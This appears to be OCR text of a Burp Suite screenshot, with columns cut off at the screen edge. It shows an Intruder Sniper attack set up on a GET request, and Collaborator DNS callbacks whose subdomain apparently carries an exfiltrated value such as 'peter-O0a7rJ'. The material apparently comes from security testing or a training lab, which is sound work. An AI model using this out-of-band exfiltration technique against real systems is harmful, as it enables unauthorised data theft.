 Burp Project Intruder
Dashboard Target Proxy
1 × 2 × ...
Target Positions
Payload Positi
Configure the posi
Attack type: Snipe
1 GET /produc
2 Host: ace71
3 Cookie: ses
4 User-Agent:
5 Accept: tex
6 Accept-Lang
7 Accept-Enco
8 Dnt: 1
9 Referer: ht
10 Upgrade-Ins
11 Sec-Fetch-D
12 Sec-Fetch-M
13 Sec-Fetch-S
14 Sec-Fetch-U
15 Te: trailer
16 Connection:
17
18
Searc
At
Resu
Filter:
Requ
0
1
2
3
4
5
6
7
Finishe
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
8 2021-Nov-05 13:35:35 UTC DNS vsr6yo9q41uezwg8wdmvej79e0kq8f
9 2021-Nov-05 13:35:35 UTC DNS vsr6yo9q41uezwg8wdmvej79e0kq8f
10 2021-Nov-05 13:35:35 UTC DNS vsr6yo9q41uezwg8wdmvej79e0kq8f
11 2021-Nov-05 13:35:35 UTC DNS vsr6yo9q41uezwg8wdmvej79e0kq8f
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name peter-O0a7rJ.vsr6yo9q41uezwg8wdmvej79e0kq8f.burpcollaborator.net.
The lookup was received from IP address 99.80.88.33 at 2021-Nov-05 13:35:35 UTC.